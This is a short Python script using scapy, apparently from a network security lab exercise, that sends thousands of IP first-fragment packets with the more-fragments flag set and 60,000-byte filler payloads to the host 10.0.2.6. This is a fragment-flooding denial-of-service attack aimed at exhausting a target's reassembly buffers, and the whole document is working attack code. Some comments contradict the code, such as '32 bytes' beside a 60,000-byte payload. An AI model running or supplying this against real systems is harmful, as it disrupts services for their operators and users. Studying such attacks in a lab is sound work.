 #!/usr/bin/python3
from scapy.all import *
for i in range(1000,10000):
    # Construct IP header
    ip = IP( dst="10.0.2.6")
    ip.id = i # Identification
    ip.frag = 0 # Offset of this IP fragment
    ip.flags = 1 # Flags
    payload = 'A' * 60000 # Put 32 bytes in the first fragment
    # Construct the entire packet and send it out
    pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
    send(pkt)
~
~
~